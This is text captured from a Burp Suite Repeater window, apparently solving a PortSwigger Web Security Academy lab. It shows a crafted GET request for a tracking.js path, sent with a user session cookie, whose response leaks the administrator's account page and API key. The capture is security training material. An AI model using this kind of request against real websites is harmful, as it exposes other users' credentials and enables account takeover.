 37 ×
38 ×
+
Send
Cancel
< | ▼
> | ▼
Request
Pretty Raw Hex Hackvertor
1 GET /resources/js/tracking.js HTTP/1.1
2 Host: 0aa700040436371c80e903f200e300e7.web-security-academy.net
3 Cookie: session=6AXbAv5jrM4AzZ89KvDSppoeYvTLtxo7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa700040436371c80e903f200e300e7.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=0, i
14 Te: trailers
15
16
Search
Response
Pretty Raw Hex Render Hackvertor
My Account
Your username is: administrator
Your API Key is: BImnDKYKOa8BQBs5Ooyju2bkyn4rrmSW
Email
Done
Event log (7) All issues